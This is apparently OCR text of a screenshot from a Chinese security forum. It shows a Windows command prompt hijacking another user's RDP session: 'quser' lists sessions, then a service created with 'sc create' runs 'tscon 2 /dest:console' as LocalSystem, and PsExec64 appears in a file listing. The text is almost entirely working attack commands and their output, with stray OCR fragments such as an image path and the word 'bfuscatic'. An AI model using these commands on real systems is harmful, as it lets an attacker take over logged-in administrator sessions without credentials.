 RDP
名称 修改日期 类型 大小
PsExec64.exe 2016/6/28 11:41 应用程序 367 KB
管理员: 命令提示符
bfuscatic
C:\Windows\system32>quser
用户名 会话名 ID 状态 空闲时间 登录时间
>9821 console 1 运行中 4 2020/11/22 21:44
administrator 2 断开 4 2020/11/23 20:24
C:\Windows\system32>sc create rdp binpath= "cmd.exe /k tscon 2 /dest:console"
[SC] CreateService 成功
C:\Windows\system32>sc qc rdp
[SC] QueryServiceConfig 成功
SERVICE_NAME: rdp
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : cmd.exe /k tscon 2 /dest:console
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : rdp
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Windows\system32>sc start rdp
先知社区